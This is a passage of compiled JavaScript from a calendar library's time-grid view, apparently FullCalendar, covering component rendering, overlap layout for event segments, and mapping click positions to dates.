            sections.push({
                type: 'body',
                key: 'body',
                liquid: true,
                expandRows: Boolean(context.options.expandRows),
                chunks: [
                    {
                        key: 'axis',
                        content: function (arg) {
                            // TODO: make this now-indicator arrow more DRY with TimeColsContent
                            return (createElement("div", { className: 'fc-timegrid-axis-chunk' },
                                createElement("table", { style: { height: arg.expandRows ? arg.clientHeight : '' } },
                                    arg.tableColGroupNode,
                                    createElement("tbody", null,
                                        createElement(TimeBodyAxis, { slatMetas: slatMetas }))),
                                createElement("div", { className: 'fc-timegrid-now-indicator-container' },
                                    createElement(NowTimer, { unit: isNowIndicator ? 'minute' : 'day' /* hacky */ }, function (nowDate) {
                                        var nowIndicatorTop = isNowIndicator &&
                                            slatCoords &&
                                            slatCoords.safeComputeTop(nowDate); // might return void
                                        if (typeof nowIndicatorTop === 'number') {
                                            return (createElement(NowIndicatorRoot, { isAxis: true, date: nowDate }, function (rootElRef, classNames, innerElRef, innerContent) { return (createElement("div", { ref: rootElRef, className: ['fc-timegrid-now-indicator-arrow'].concat(classNames).join(' '), style: { top: nowIndicatorTop } }, innerContent)); }));
                                        }
                                        return null;
                                    }))));
                        }
                    },
                    {
                        key: 'cols',
                        scrollerElRef: this.scrollerElRef,
                        content: timeContent
                    }
                ]
            });
            if (stickyFooterScrollbar) {
                sections.push({
                    key: 'footer',
                    type: 'footer',
                    isSticky: true,
                    chunks: [
                        {
                            key: 'axis',
                            content: renderScrollShim
                        },
                        {
                            key: 'cols',
                            content: renderScrollShim
                        }
                    ]
                });
            }
            return (createElement(ViewRoot, { viewSpec: context.viewSpec, elRef: this.rootElRef }, function (rootElRef, classNames) { return (createElement("div", { className: ['fc-timegrid'].concat(classNames).join(' '), ref: rootElRef },
                createElement(ScrollGrid, { liquid: !props.isHeightAuto && !props.forPrint, colGroups: [
                        { width: 'shrink', cols: [{ width: 'shrink' }] },
                        { cols: [{ span: colCnt, minWidth: dayMinWidth }] }
                    ], sections: sections }))); }));
        };
        /* Dimensions
        ------------------------------------------------------------------------------------------------------------------*/
        TimeColsView.prototype.getAllDayMaxEventProps = function () {
            var _a = this.context.options, dayMaxEvents = _a.dayMaxEvents, dayMaxEventRows = _a.dayMaxEventRows;
            if (dayMaxEvents === true || dayMaxEventRows === true) { // is auto?
                dayMaxEvents = undefined;
                dayMaxEventRows = AUTO_ALL_DAY_MAX_EVENT_ROWS; // make sure "auto" goes to a real number
            }
            return { dayMaxEvents: dayMaxEvents, dayMaxEventRows: dayMaxEventRows };
        };
        return TimeColsView;
    }(DateComponent));
    function renderAllDayInner(hookProps) {
        return hookProps.text;
    }
    var TimeBodyAxis = /** @class */ (function (_super) {
        __extends(TimeBodyAxis, _super);
        function TimeBodyAxis() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        TimeBodyAxis.prototype.render = function () {
            return this.props.slatMetas.map(function (slatMeta) { return (createElement("tr", { key: slatMeta.key },
                createElement(TimeColsAxisCell, __assign({}, slatMeta)))); });
        };
        return TimeBodyAxis;
    }(BaseComponent));

    function splitSegsByCol(segs, colCnt) {
        var segsByCol = [];
        var i;
        for (i = 0; i < colCnt; i++) {
            segsByCol.push([]);
        }
        if (segs) {
            for (i = 0; i < segs.length; i++) {
                segsByCol[segs[i].col].push(segs[i]);
            }
        }
        return segsByCol;
    }
    function splitInteractionByCol(ui, colCnt) {
        var byRow = [];
        if (!ui) {
            for (var i = 0; i < colCnt; i++) {
                byRow[i] = null;
            }
        }
        else {
            for (var i = 0; i < colCnt; i++) {
                byRow[i] = {
                    affectedInstances: ui.affectedInstances,
                    isEvent: ui.isEvent,
                    segs: []
                };
            }
            for (var _i = 0, _a = ui.segs; _i < _a.length; _i++) {
                var seg = _a[_i];
                byRow[seg.col].segs.push(seg);
            }
        }
        return byRow;
    }

    // UNFORTUNATELY, assigns results to the top/bottom/level/forwardCoord/backwardCoord props of the actual segs.
    // TODO: return hash (by instanceId) of results
    function computeSegCoords(segs, dayDate, slatCoords, eventMinHeight, eventOrderSpecs) {
        computeSegVerticals(segs, dayDate, slatCoords, eventMinHeight);
        return computeSegHorizontals(segs, eventOrderSpecs); // requires top/bottom from computeSegVerticals
    }
    // For each segment in an array, computes and assigns its top and bottom properties
    function computeSegVerticals(segs, dayDate, slatCoords, eventMinHeight) {
        for (var _i = 0, segs_1 = segs; _i < segs_1.length; _i++) {
            var seg = segs_1[_i];
            seg.top = slatCoords.computeDateTop(seg.start, dayDate);
            seg.bottom = Math.max(seg.top + (eventMinHeight || 0), // yuck
            slatCoords.computeDateTop(seg.end, dayDate));
        }
    }
    // Given an array of segments that are all in the same column, sets the backwardCoord and forwardCoord on each.
    // Assumed the segs are already ordered.
    // NOTE: Also reorders the given array by date!
    function computeSegHorizontals(segs, eventOrderSpecs) {
        // IMPORTANT TO CLEAR OLD RESULTS :(
        for (var _i = 0, segs_2 = segs; _i < segs_2.length; _i++) {
            var seg = segs_2[_i];
            seg.level = null;
            seg.forwardCoord = null;
            seg.backwardCoord = null;
            seg.forwardPressure = null;
        }
        segs = sortEventSegs(segs, eventOrderSpecs);
        var level0;
        var levels = buildSlotSegLevels(segs);
        computeForwardSlotSegs(levels);
        if ((level0 = levels[0])) {
            for (var _a = 0, level0_1 = level0; _a < level0_1.length; _a++) {
                var seg = level0_1[_a];
                computeSlotSegPressures(seg);
            }
            for (var _b = 0, level0_2 = level0; _b < level0_2.length; _b++) {
                var seg = level0_2[_b];
                computeSegForwardBack(seg, 0, 0, eventOrderSpecs);
            }
        }
        return segs;
    }
    // Builds an array of segments "levels". The first level will be the leftmost tier of segments if the calendar is
    // left-to-right, or the rightmost if the calendar is right-to-left. Assumes the segments are already ordered by date.
    function buildSlotSegLevels(segs) {
        var levels = [];
        var i;
        var seg;
        var j;
        for (i = 0; i < segs.length; i++) {
            seg = segs[i];
            // go through all the levels and stop on the first level where there are no collisions
            for (j = 0; j < levels.length; j++) {
                if (!computeSlotSegCollisions(seg, levels[j]).length) {
                    break;
                }
            }
            seg.level = j;
            (levels[j] || (levels[j] = [])).push(seg);
        }
        return levels;
    }
    // Find all the segments in `otherSegs` that vertically collide with `seg`.
    // Append into an optionally-supplied `results` array and return.
    function computeSlotSegCollisions(seg, otherSegs, results) {
        if (results === void 0) { results = []; }
        for (var i = 0; i < otherSegs.length; i++) {
            if (isSlotSegCollision(seg, otherSegs[i])) {
                results.push(otherSegs[i]);
            }
        }
        return results;
    }
    // Do these segments occupy the same vertical space?
    function isSlotSegCollision(seg1, seg2) {
        return seg1.bottom > seg2.top && seg1.top < seg2.bottom;
    }
    // For every segment, figure out the other segments that are in subsequent
    // levels that also occupy the same vertical space. Accumulate in seg.forwardSegs
    function computeForwardSlotSegs(levels) {
        var i;
        var level;
        var j;
        var seg;
        var k;
        for (i = 0; i < levels.length; i++) {
            level = levels[i];
            for (j = 0; j < level.length; j++) {
                seg = level[j];
                seg.forwardSegs = [];
                for (k = i + 1; k < levels.length; k++) {
                    computeSlotSegCollisions(seg, levels[k], seg.forwardSegs);
                }
            }
        }
    }
    // Figure out which path forward (via seg.forwardSegs) results in the longest path until
    // the furthest edge is reached. The number of segments in this path will be seg.forwardPressure
    function computeSlotSegPressures(seg) {
        var forwardSegs = seg.forwardSegs;
        var forwardPressure = 0;
        var i;
        var forwardSeg;
        if (seg.forwardPressure == null) { // not already computed
            for (i = 0; i < forwardSegs.length; i++) {
                forwardSeg = forwardSegs[i];
                // figure out the child's maximum forward path
                computeSlotSegPressures(forwardSeg);
                // either use the existing maximum, or use the child's forward pressure
                // plus one (for the forwardSeg itself)
                forwardPressure = Math.max(forwardPressure, 1 + forwardSeg.forwardPressure);
            }
            seg.forwardPressure = forwardPressure;
        }
    }
    // Calculate seg.forwardCoord and seg.backwardCoord for the segment, where both values range
    // from 0 to 1. If the calendar is left-to-right, the seg.backwardCoord maps to "left" and
    // seg.forwardCoord maps to "right" (via percentage). Vice-versa if the calendar is right-to-left.
    //
    // The segment might be part of a "series", which means consecutive segments with the same pressure
    // who's width is unknown until an edge has been hit. `seriesBackwardPressure` is the number of
    // segments behind this one in the current series, and `seriesBackwardCoord` is the starting
    // coordinate of the first segment in the series.
    function computeSegForwardBack(seg, seriesBackwardPressure, seriesBackwardCoord, eventOrderSpecs) {
        var forwardSegs = seg.forwardSegs;
        var i;
        if (seg.forwardCoord == null) { // not already computed
            if (!forwardSegs.length) {
                // if there are no forward segments, this segment should butt up against the edge
                seg.forwardCoord = 1;
            }
            else {
                // sort highest pressure first
                sortForwardSegs(forwardSegs, eventOrderSpecs);
                // this segment's forwardCoord will be calculated from the backwardCoord of the
                // highest-pressure forward segment.
                computeSegForwardBack(forwardSegs[0], seriesBackwardPressure + 1, seriesBackwardCoord, eventOrderSpecs);
                seg.forwardCoord = forwardSegs[0].backwardCoord;
            }
            // calculate the backwardCoord from the forwardCoord. consider the series
            seg.backwardCoord = seg.forwardCoord -
                (seg.forwardCoord - seriesBackwardCoord) / // available width for series
                    (seriesBackwardPressure + 1); // # of segments in the series
            // use this segment's coordinates to computed the coordinates of the less-pressurized
            // forward segments
            for (i = 0; i < forwardSegs.length; i++) {
                computeSegForwardBack(forwardSegs[i], 0, seg.forwardCoord, eventOrderSpecs);
            }
        }
    }
    function sortForwardSegs(forwardSegs, eventOrderSpecs) {
        var objs = forwardSegs.map(buildTimeGridSegCompareObj);
        var specs = [
            // put higher-pressure first
            { field: 'forwardPressure', order: -1 },
            // put segments that are closer to initial edge first (and favor ones with no coords yet)
            { field: 'backwardCoord', order: 1 }
        ].concat(eventOrderSpecs);
        objs.sort(function (obj0, obj1) {
            return compareByFieldSpecs(obj0, obj1, specs);
        });
        return objs.map(function (c) {
            return c._seg;
        });
    }
    function buildTimeGridSegCompareObj(seg) {
        var obj = buildSegCompareObj(seg);
        obj.forwardPressure = seg.forwardPressure;
        obj.backwardCoord = seg.backwardCoord;
        return obj;
    }

    var DEFAULT_TIME_FORMAT = createFormatter({
        hour: 'numeric',
        minute: '2-digit',
        meridiem: false
    });
    var TimeColEvent = /** @class */ (function (_super) {
        __extends(TimeColEvent, _super);
        function TimeColEvent() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        TimeColEvent.prototype.render = function () {
            var classNames = [
                'fc-timegrid-event',
                'fc-v-event'
            ];
            if (this.props.isCondensed) {
                classNames.push('fc-timegrid-event-condensed');
            }
            return (createElement(StandardEvent, __assign({}, this.props, { defaultTimeFormat: DEFAULT_TIME_FORMAT, extraClassNames: classNames })));
        };
        return TimeColEvent;
    }(BaseComponent));

    config.timeGridEventCondensedHeight = 30;
    var TimeCol = /** @class */ (function (_super) {
        __extends(TimeCol, _super);
        function TimeCol() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        TimeCol.prototype.render = function () {
            var _this = this;
            var _a = this, props = _a.props, context = _a.context;
            var isSelectMirror = context.options.selectMirror;
            var mirrorSegs = (props.eventDrag && props.eventDrag.segs) ||
                (props.eventResize && props.eventResize.segs) ||
                (isSelectMirror && props.dateSelectionSegs) ||
                [];
            var interactionAffectedInstances = // TODO: messy way to compute this
             (props.eventDrag && props.eventDrag.affectedInstances) ||
                (props.eventResize && props.eventResize.affectedInstances) ||
                {};
            return (createElement(DayCellRoot, { elRef: props.elRef, date: props.date, dateProfile: props.dateProfile, todayRange: props.todayRange, extraHookProps: props.extraHookProps }, function (rootElRef, classNames, dataAttrs) { return (createElement("td", __assign({ ref: rootElRef, className: ['fc-timegrid-col'].concat(classNames, props.extraClassNames || []).join(' ') }, dataAttrs, props.extraDataAttrs),
                createElement("div", { className: 'fc-timegrid-col-frame' },
                    createElement("div", { className: 'fc-timegrid-col-bg' },
                        _this.renderFillSegs(props.businessHourSegs, 'non-business'),
                        _this.renderFillSegs(props.bgEventSegs, 'bg-event'),
                        _this.renderFillSegs(props.dateSelectionSegs, 'highlight')),
                    createElement("div", { className: 'fc-timegrid-col-events' }, _this.renderFgSegs(props.fgEventSegs, interactionAffectedInstances)),
                    createElement("div", { className: 'fc-timegrid-col-events' }, _this.renderFgSegs(mirrorSegs, {}, Boolean(props.eventDrag), Boolean(props.eventResize), Boolean(isSelectMirror)
                    // TODO: pass in left/right instead of using only computeSegTopBottomCss
                    )),
                    createElement("div", { className: 'fc-timegrid-now-indicator-container' }, _this.renderNowIndicator(props.nowIndicatorSegs)),
                    createElement(TimeColMisc, { date: props.date, dateProfile: props.dateProfile, todayRange: props.todayRange, extraHookProps: props.extraHookProps })))); }));
        };
        TimeCol.prototype.renderFgSegs = function (segs, segIsInvisible, isDragging, isResizing, isDateSelecting) {
            var props = this.props;
            if (props.forPrint) {
                return this.renderPrintFgSegs(segs);
            }
            else if (props.slatCoords) {
                return this.renderPositionedFgSegs(segs, segIsInvisible, isDragging, isResizing, isDateSelecting);
            }
        };
        TimeCol.prototype.renderPrintFgSegs = function (segs) {
            var _a = this, props = _a.props, context = _a.context;
            // not DRY
            segs = sortEventSegs(segs, context.options.eventOrder);
            return segs.map(function (seg) { return (createElement("div", { className: 'fc-timegrid-event-harness', key: seg.eventRange.instance.instanceId },
                createElement(TimeColEvent, __assign({ seg: seg, isDragging: false, isResizing: false, isDateSelecting: false, isSelected: false, isCondensed: false }, getSegMeta(seg, props.todayRange, props.nowDate))))); });
        };
        TimeCol.prototype.renderPositionedFgSegs = function (segs, segIsInvisible, isDragging, isResizing, isDateSelecting) {
            var _this = this;
            var _a = this, context = _a.context, props = _a.props;
            // assigns TO THE SEGS THEMSELVES
            // also, receives resorted array
            segs = computeSegCoords(segs, props.date, props.slatCoords, context.options.eventMinHeight, context.options.eventOrder);
            return segs.map(function (seg) {
                var instanceId = seg.eventRange.instance.instanceId;
                var isMirror = isDragging || isResizing || isDateSelecting;
                var positionCss = isMirror ? __assign({ left: 0, right: 0 }, _this.computeSegTopBottomCss(seg)) :
                    _this.computeFgSegPositionCss(seg);
                return (createElement("div", { className: 'fc-timegrid-event-harness' + (seg.level > 0 ? ' fc-timegrid-event-harness-inset' : ''), key: instanceId, style: __assign({ visibility: segIsInvisible[instanceId] ? 'hidden' : '' }, positionCss) },
                    createElement(TimeColEvent, __assign({ seg: seg, isDragging: isDragging, isResizing: isResizing, isDateSelecting: isDateSelecting, isSelected: instanceId === props.eventSelection, isCondensed: (seg.bottom - seg.top) < config.timeGridEventCondensedHeight }, getSegMeta(seg, props.todayRange, props.nowDate)))));
            });
        };
        TimeCol.prototype.renderFillSegs = function (segs, fillType) {
            var _this = this;
            var _a = this, context = _a.context, props = _a.props;
            if (!props.slatCoords) {
                return;
            }
            // BAD: assigns TO THE SEGS THEMSELVES
            computeSegVerticals(segs, props.date, props.slatCoords, context.options.eventMinHeight);
            var children = segs.map(function (seg) { return (createElement("div", { key: buildEventRangeKey(seg.eventRange), className: 'fc-timegrid-bg-harness', style: _this.computeSegTopBottomCss(seg) }, fillType === 'bg-event' ?
                createElement(BgEvent, __assign({ seg: seg }, getSegMeta(seg, props.todayRange, props.nowDate))) :
                renderFill(fillType))); });
            return createElement(Fragment, null, children);
        };
        TimeCol.prototype.renderNowIndicator = function (segs) {
            var _a = this.props, slatCoords = _a.slatCoords, date = _a.date;
            if (!slatCoords) {
                return;
            }
            return segs.map(function (seg, i) { return (createElement(NowIndicatorRoot, { isAxis: false, date: date, key: i /* key doesn't matter. will only ever be one */ }, function (rootElRef, classNames, innerElRef, innerContent) { return (createElement("div", { ref: rootElRef, className: ['fc-timegrid-now-indicator-line'].concat(classNames).join(' '), style: { top: slatCoords.computeDateTop(seg.start, date) } }, innerContent)); })); });
        };
        TimeCol.prototype.computeFgSegPositionCss = function (seg) {
            var _a = this.context, isRtl = _a.isRtl, options = _a.options;
            var shouldOverlap = options.slotEventOverlap;
            var backwardCoord = seg.backwardCoord; // the left side if LTR. the right side if RTL. floating-point
            var forwardCoord = seg.forwardCoord; // the right side if LTR. the left side if RTL. floating-point
            var left; // amount of space from left edge, a fraction of the total width
            var right; // amount of space from right edge, a fraction of the total width
            if (shouldOverlap) {
                // double the width, but don't go beyond the maximum forward coordinate (1.0)
                forwardCoord = Math.min(1, backwardCoord + (forwardCoord - backwardCoord) * 2);
            }
            if (isRtl) {
                left = 1 - forwardCoord;
                right = backwardCoord;
            }
            else {
                left = backwardCoord;
                right = 1 - forwardCoord;
            }
            var props = {
                zIndex: seg.level + 1,
                left: left * 100 + '%',
                right: right * 100 + '%'
            };
            if (shouldOverlap && seg.forwardPressure) {
                // add padding to the edge so that forward stacked events don't cover the resizer's icon
                props[isRtl ? 'marginLeft' : 'marginRight'] = 10 * 2; // 10 is a guesstimate of the icon's width
            }
            return __assign(__assign({}, props), this.computeSegTopBottomCss(seg));
        };
        TimeCol.prototype.computeSegTopBottomCss = function (seg) {
            return {
                top: seg.top,
                bottom: -seg.bottom
            };
        };
        return TimeCol;
    }(BaseComponent));
    var TimeColMisc = /** @class */ (function (_super) {
        __extends(TimeColMisc, _super);
        function TimeColMisc() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        TimeColMisc.prototype.render = function () {
            var props = this.props;
            return (createElement(DayCellContent, { date: props.date, dateProfile: props.dateProfile, todayRange: props.todayRange, extraHookProps: props.extraHookProps }, function (innerElRef, innerContent) { return (innerContent &&
                createElement("div", { className: 'fc-timegrid-col-misc', ref: innerElRef }, innerContent)); }));
        };
        return TimeColMisc;
    }(BaseComponent));

    var TimeColsContent = /** @class */ (function (_super) {
        __extends(TimeColsContent, _super);
        function TimeColsContent() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.splitFgEventSegs = memoize(splitSegsByCol);
            _this.splitBgEventSegs = memoize(splitSegsByCol);
            _this.splitBusinessHourSegs = memoize(splitSegsByCol);
            _this.splitNowIndicatorSegs = memoize(splitSegsByCol);
            _this.splitDateSelectionSegs = memoize(splitSegsByCol);
            _this.splitEventDrag = memoize(splitInteractionByCol);
            _this.splitEventResize = memoize(splitInteractionByCol);
            _this.rootElRef = createRef();
            _this.cellElRefs = new RefMap();
            return _this;
        }
        TimeColsContent.prototype.render = function () {
            var _this = this;
            var _a = this, props = _a.props, context = _a.context;
            var nowIndicatorTop = context.options.nowIndicator &&
                props.slatCoords &&
                props.slatCoords.safeComputeTop(props.nowDate); // might return void
            var colCnt = props.cells.length;
            var fgEventSegsByRow = this.splitFgEventSegs(props.fgEventSegs, colCnt);
            var bgEventSegsByRow = this.splitBgEventSegs(props.bgEventSegs, colCnt);
            var businessHourSegsByRow = this.splitBusinessHourSegs(props.businessHourSegs, colCnt);
            var nowIndicatorSegsByRow = this.splitNowIndicatorSegs(props.nowIndicatorSegs, colCnt);
            var dateSelectionSegsByRow = this.splitDateSelectionSegs(props.dateSelectionSegs, colCnt);
            var eventDragByRow = this.splitEventDrag(props.eventDrag, colCnt);
            var eventResizeByRow = this.splitEventResize(props.eventResize, colCnt);
            return (createElement("div", { className: 'fc-timegrid-cols', ref: this.rootElRef },
                createElement("table", { style: {
                        minWidth: props.tableMinWidth,
                        width: props.clientWidth
                    } },
                    props.tableColGroupNode,
                    createElement("tbody", null,
                        createElement("tr", null,
                            props.axis &&
                                createElement("td", { className: 'fc-timegrid-col fc-timegrid-axis' },
                                    createElement("div", { className: 'fc-timegrid-col-frame' },
                                        createElement("div", { className: 'fc-timegrid-now-indicator-container' }, typeof nowIndicatorTop === 'number' &&
                                            createElement(NowIndicatorRoot, { isAxis: true, date: props.nowDate }, function (rootElRef, classNames, innerElRef, innerContent) { return (createElement("div", { ref: rootElRef, className: ['fc-timegrid-now-indicator-arrow'].concat(classNames).join(' '), style: { top: nowIndicatorTop } }, innerContent)); })))),
                            props.cells.map(function (cell, i) { return (createElement(TimeCol, { key: cell.key, elRef: _this.cellElRefs.createRef(cell.key), dateProfile: props.dateProfile, date: cell.date, nowDate: props.nowDate, todayRange: props.todayRange, extraHookProps: cell.extraHookProps, extraDataAttrs: cell.extraDataAttrs, extraClassNames: cell.extraClassNames, fgEventSegs: fgEventSegsByRow[i], bgEventSegs: bgEventSegsByRow[i], businessHourSegs: businessHourSegsByRow[i], nowIndicatorSegs: nowIndicatorSegsByRow[i], dateSelectionSegs: dateSelectionSegsByRow[i], eventDrag: eventDragByRow[i], eventResize: eventResizeByRow[i], slatCoords: props.slatCoords, eventSelection: props.eventSelection, forPrint: props.forPrint })); }))))));
        };
        TimeColsContent.prototype.componentDidMount = function () {
            this.updateCoords();
        };
        TimeColsContent.prototype.componentDidUpdate = function () {
            this.updateCoords();
        };
        TimeColsContent.prototype.updateCoords = function () {
            var props = this.props;
            if (props.onColCoords &&
                props.clientWidth !== null // means sizing has stabilized
            ) {
                props.onColCoords(new PositionCache(this.rootElRef.current, collectCellEls(this.cellElRefs.currentMap, props.cells), true, // horizontal
                false));
            }
        };
        return TimeColsContent;
    }(BaseComponent));
    function collectCellEls(elMap, cells) {
        return cells.map(function (cell) { return elMap[cell.key]; });
    }

    /* A component that renders one or more columns of vertical time slots
    ----------------------------------------------------------------------------------------------------------------------*/
    var TimeCols = /** @class */ (function (_super) {
        __extends(TimeCols, _super);
        function TimeCols() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.processSlotOptions = memoize(processSlotOptions);
            _this.state = {
                slatCoords: null
            };
            _this.handleScrollRequest = function (request) {
                var onScrollTopRequest = _this.props.onScrollTopRequest;
                var slatCoords = _this.state.slatCoords;
                if (onScrollTopRequest && slatCoords) {
                    if (request.time) {
                        var top_1 = slatCoords.computeTimeTop(request.time);
                        top_1 = Math.ceil(top_1); // zoom can give weird floating-point values. rather scroll a little bit further
                        if (top_1) {
                            top_1++;
                        } // to overcome top border that slots beyond the first have. looks better
                        onScrollTopRequest(top_1);
                    }
                    return true;
                }
            };
            _this.handleColCoords = function (colCoords) {
                _this.colCoords = colCoords;
            };
            _this.handleSlatCoords = function (slatCoords) {
                _this.setState({ slatCoords: slatCoords });
                if (_this.props.onSlatCoords) {
                    _this.props.onSlatCoords(slatCoords);
                }
            };
            return _this;
        }
        TimeCols.prototype.render = function () {
            var _a = this, props = _a.props, state = _a.state;
            return (createElement("div", { className: 'fc-timegrid-body', ref: props.rootElRef, style: {
                    // these props are important to give this wrapper correct dimensions for interactions
                    // TODO: if we set it here, can we avoid giving to inner tables?
                    width: props.clientWidth,
                    minWidth: props.tableMinWidth
                } },
                createElement(TimeColsSlats, { axis: props.axis, dateProfile: props.dateProfile, slatMetas: props.slatMetas, clientWidth: props.clientWidth, minHeight: props.expandRows ? props.clientHeight : '', tableMinWidth: props.tableMinWidth, tableColGroupNode: props.axis ? props.tableColGroupNode : null /* axis depends on the colgroup's shrinking */, onCoords: this.handleSlatCoords }),
                createElement(TimeColsContent, { cells: props.cells, axis: props.axis, dateProfile: props.dateProfile, businessHourSegs: props.businessHourSegs, bgEventSegs: props.bgEventSegs, fgEventSegs: props.fgEventSegs, dateSelectionSegs: props.dateSelectionSegs, eventSelection: props.eventSelection, eventDrag: props.eventDrag, eventResize: props.eventResize, todayRange: props.todayRange, nowDate: props.nowDate, nowIndicatorSegs: props.nowIndicatorSegs, clientWidth: props.clientWidth, tableMinWidth: props.tableMinWidth, tableColGroupNode: props.tableColGroupNode, slatCoords: state.slatCoords, onColCoords: this.handleColCoords, forPrint: props.forPrint })));
        };
        TimeCols.prototype.componentDidMount = function () {
            this.scrollResponder = this.context.createScrollResponder(this.handleScrollRequest);
        };
        TimeCols.prototype.componentDidUpdate = function (prevProps) {
            this.scrollResponder.update(prevProps.dateProfile !== this.props.dateProfile);
        };
        TimeCols.prototype.componentWillUnmount = function () {
            this.scrollResponder.detach();
        };
        TimeCols.prototype.positionToHit = function (positionLeft, positionTop) {
            var _a = this.context, dateEnv = _a.dateEnv, options = _a.options;
            var colCoords = this.colCoords;
            var dateProfile = this.props.dateProfile;
            var slatCoords = this.state.slatCoords;
            var _b = this.processSlotOptions(this.props.slotDuration, options.snapDuration), snapDuration = _b.snapDuration, snapsPerSlot = _b.snapsPerSlot;
            var colIndex = colCoords.leftToIndex(positionLeft);
            var slatIndex = slatCoords.positions.topToIndex(positionTop);
            if (colIndex != null && slatIndex != null) {
                var slatTop = slatCoords.positions.tops[slatIndex];
                var slatHeight = slatCoords.positions.getHeight(slatIndex);
                var partial = (positionTop - slatTop) / slatHeight; // floating point number between 0 and 1
                var localSnapIndex = Math.floor(partial * snapsPerSlot); // the snap # relative to start of slat
                var snapIndex = slatIndex * snapsPerSlot + localSnapIndex;
                var dayDate = this.props.cells[colIndex].date;
                var time = addDurations(dateProfile.slotMinTime, multiplyDuration(snapDuration, snapIndex));
                var start = dateEnv.add(dayDate, time);
                var end = dateEnv.add(start, snapDuration);
                return {
                    col: colIndex,
                    dateSpan: {
                        range: { start: start, end: end },
                        allDay: false
                    },
                    dayEl: colCoords.els[colIndex],
                    relativeRect: {
                        left: colCoords.lefts[colIndex],
                        right: colCoords.rights[colIndex],
                        top: slatTop,
                        bottom: slatTop + slatHeight
                    }
                };
            }
        };
        return TimeCols;
    }(BaseComponent));
    function processSlotOptions(slotDuration, snapDurationOverride) {
        var snapDuration = snapDurationOverride || slotDuration;
        var snapsPerSlot = wholeDivideDurations(slotDuration, snapDuration);
        if (snapsPerSlot === null) {
            snapDuration = slotDuration;
            snapsPerSlot = 1;
            // TODO: say warning?
        }
        return { snapDuration: snapDuration, snapsPerSlot: snapsPerSlot };
    }

    var DayTimeCols = /** @class */ (function (_super) {
        __extends(DayTimeCols, _super);
        function DayTimeCols() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.buildDayRanges = memoize(buildDayRanges);
            _this.slicer = new DayTimeColsSlicer();
            _this.timeColsRef = createRef();
            _this.handleRootEl = function (rootEl) {
                if (rootEl) {
                    _this.context.registerInteractiveComponent(_this, { el: rootEl });
                }
                else {
                    _this.context.unregisterInteractiveComponent(_this);
                }
            };
            return _this;
        }
        DayTimeCols.prototype.render = function () {
            var _this = this;
            var _a = this, props = _a.props, context = _a.context;
            var dateProfile = props.dateProfile, dayTableModel = props.dayTableModel;
            var isNowIndicator = context.options.nowIndicator;
            var dayRanges = this.buildDayRanges(dayTableModel, dateProfile, context.dateEnv);
            // give it the first row of cells
            // TODO: would move this further down hierarchy, but sliceNowDate needs it
            return (createElement(NowTimer, { unit: isNowIndicator ? 'minute' : 'day' }, function (nowDate, todayRange) { return (createElement(TimeCols, __assign({ ref: _this.timeColsRef, rootElRef: _this.handleRootEl }, _this.slicer.sliceProps(props, dateProfile, null, context, dayRanges), { forPrint: props.forPrint, axis: props.axis, dateProfile: dateProfile, slatMetas: props.slatMetas, slotDuration: props.slotDuration, cells: dayTableModel.cells[0], tableColGroupNode: props.tableColGroupNode, tableMinWidth: props.tableMinWidth, clientWidth: props.clientWidth, clientHeight: props.clientHeight, expandRows: props.expandRows, nowDate: nowDate, nowIndicatorSegs: isNowIndicator && _this.slicer.sliceNowDate(nowDate, context, dayRanges), todayRange: todayRange, onScrollTopRequest: props.onScrollTopRequest, onSlatCoords: props.onSlatCoords }))); }));
        };
        DayTimeCols.prototype.queryHit = function (positionLeft, positionTop) {
            var rawHit = this.timeColsRef.current.positionToHit(positionLeft, positionTop);
            if (rawHit) {
                return {
                    component: this,
                    dateSpan: rawHit.dateSpan,
                    dayEl: rawHit.dayEl,
                    rect: {
                        left: rawHit.relativeRect.left,
                        right: rawHit.relativeRect.right,
                        top: rawHit.relativeRect.top,
                        bottom: rawHit.relativeRect.bottom
                    },
                    layer: 0
                };
            }
        };
        return DayTimeCols;
    }(DateComponent));
    function buildDayRanges(dayTableModel, dateProfile, dateEnv) {
        var ranges = [];
        for (var _i = 0, _a = dayTableModel.headerDates; _i < _a.length; _i++) {
            var date = _a[_i];
            ranges.push({
                start: dateEnv.add(date, dateProfile.slotMinTime),
                end: dateEnv.add(date, dateProfile.slotMaxTime)
            });
        }
        return ranges;
    }
    var DayTimeColsSlicer = /** @class */ (function (_super) {
        __extends(DayTimeColsSlicer, _super);
        function DayTimeColsSlicer() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        DayTimeColsSlicer.prototype.sliceRange = function (range, dayRanges) {
            var segs = [];
            for (var col = 0; col < dayRanges.length; col++) {
                var segRange = intersectRanges(range, dayRanges[col]);
                if (segRange) {
                    segs.push({
                        start: segRange.start,
                        end: segRange.end,
                        isStart: segRange.start.valueOf() === range.start.valueOf(),
                        isEnd: segRange.end.valueOf() === range.end.valueOf(),
                        col: col
                    });
                }
            }
            return segs;
        };
        return DayTimeColsSlicer;
    }(Slicer));

    var DayTimeColsView = /** @class */ (function (_super) {
        __extends(DayTimeColsView, _super);
        function DayTimeColsView() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.buildTimeColsModel = memoize(buildTimeColsModel);
            _this.buildSlatMetas = memoize(buildSlatMetas);
            return _this;
        }
        DayTimeColsView.prototype.render = function () {
            var _this = this;
            var _a = this.context, options = _a.options, dateEnv = _a.dateEnv, dateProfileGenerator = _a.dateProfileGenerator;
            var props = this.props;
            var dateProfile = props.dateProfile;
            var dayTableModel = this.buildTimeColsModel(dateProfile, dateProfileGenerator);
            var splitProps = this.allDaySplitter.splitProps(props);
            var slatMetas = this.buildSlatMetas(dateProfile.slotMinTime, dateProfile.slotMaxTime, options.slotLabelInterval, options.slotDuration, dateEnv);
            var dayMinWidth = options.dayMinWidth;
            var hasAttachedAxis = !dayMinWidth;
            var hasDetachedAxis = dayMinWidth;
            var headerContent = options.dayHeaders &&
                createElement(DayHeader, { dates: dayTableModel.headerDates, dateProfile: dateProfile, datesRepDistinctDays: true, renderIntro: hasAttachedAxis ? this.renderHeadAxis : null });
